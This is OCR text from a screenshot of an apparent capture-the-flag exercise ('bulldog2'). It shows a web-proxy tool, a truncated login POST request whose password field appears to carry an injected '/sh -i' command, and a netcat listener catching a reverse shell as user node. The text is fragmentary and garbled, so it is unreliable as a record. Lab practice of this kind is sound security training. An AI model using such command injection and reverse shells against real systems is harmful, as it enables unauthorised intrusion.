 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Autorize Settings
1 × 2 × 3 × 4 × 5 × +
g.social
Regi
Send
abdou@XPS15-AD: ~/ctfs/bul
Windows PowerShell
abdou@XPS15-AD: ~
Request
Pretty
abdou@XPS15-AD:~/ctfs/bulldog2$ nc -vlp 8888
Listening on 0.0.0.0 8888
Connection received on localhost 47149
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=1001(node) gid=1005(node) groups=1005(node)
$ cd /home
/bin/sh: 2: ce: not found
$
$
$
$
$ grep -i
1 POST /use
2 Host: ct
3 Content-
4 Accept:
5 User-Age
AppleWeb
Safari/
6 content-
7 Origin:
8 Referer:
9 Accept-E
10 Accept-L
11 Cookie:
=GS1.1.1
12 Connecti
13
14 {
15 "userna
16 "passw
"Passw
/sh -i
17 }
Search... 0 matches
Search... 0 matches
Done
310 bytes | 37 millis